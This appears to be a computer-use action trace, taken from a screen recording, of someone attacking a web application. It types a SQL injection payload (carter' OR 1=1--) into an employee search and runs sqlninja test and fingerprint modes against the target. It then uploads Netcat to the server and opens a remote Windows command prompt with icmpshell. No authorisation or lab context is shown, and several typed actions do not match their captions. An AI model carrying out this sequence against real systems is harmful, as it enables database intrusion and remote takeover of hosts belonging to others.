
mouse_move(532, 332)

- Search the employee list for last name carter and show the matching record
type("carl")

left_click(244, 200)

mouse_move(320, 216)

mouse_move(324, 212)
type("'")

- Submit the search with carter' OR 1=1-- as an always-true injection test
type("OR")

type("1=1")

type("--")

left_click(232, 200)

left_click(234, 200)

- Scroll through sqlninja.conf to review the target web server settings
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(206, 72)

- Run ./sqlninja -m test against the target; it returns a 400 Bad Request warning
type("./sqlninja")

type("-m test")

type("-h")

key("Return")
type("./sqlninja.conf -d")

type("vi config")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

key("i")
type("#")

key("Return")
type("./sqlninja -m test")

- Clear the old test output and enter the ./sqlninja -m fingerprint command
key("Return")

type("./sqlninja -m t")

type("fingerprint")

- Run ./sqlninja -m fingerprint to identify the target database server
key("Return")

- Start upload mode and choose option 1 (apps/nc.exe) to upload and convert Netcat
key("Return")

type("1")

- Finish the Netcat upload and return to the sqlninja directory prompt
type("sysi")

type("1")
key("Return")

- Run ./sqlninja -m icmpshell to get a remote Windows command prompt on the target
type("./sqlninja")

type("-m icmpshell")

key("Return")
type("cd..")

- In the remote shell, change to the temp folder and list its files with dir
type("cd temp")

type("dir")

type("sql")
